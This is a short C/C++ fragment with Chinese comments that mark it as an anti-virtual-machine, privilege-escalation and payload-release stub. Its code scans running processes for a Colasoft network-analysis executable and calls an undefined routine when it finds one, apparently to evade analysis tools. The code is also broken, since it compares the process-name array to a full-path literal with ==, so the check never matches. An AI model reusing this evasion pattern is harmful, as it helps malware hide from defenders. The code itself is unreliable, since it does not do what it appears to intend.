 void haah();//反虚拟机
//提权----暂时不写
//释放******************************************************************************
HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot)
{
    return 0;
}
PROCESSENTRY32 pi;
pi.dwSize = sizeof(PROCESSENTRY32); //第一次使用必须初始化成员
BOOL bRet = Process32First(hSnapshot, &pi);
while (bRet)
{
    /*
    循环遍历添加自己的额外代码
    */
    if (pi.szExeFile == L"D:\\CSNAS\\CSNAS\\COLASOFT.EXE")
    {
        yia();
    }
    bRet = Process32Next(hSnapshot, &pi);
}
return 0;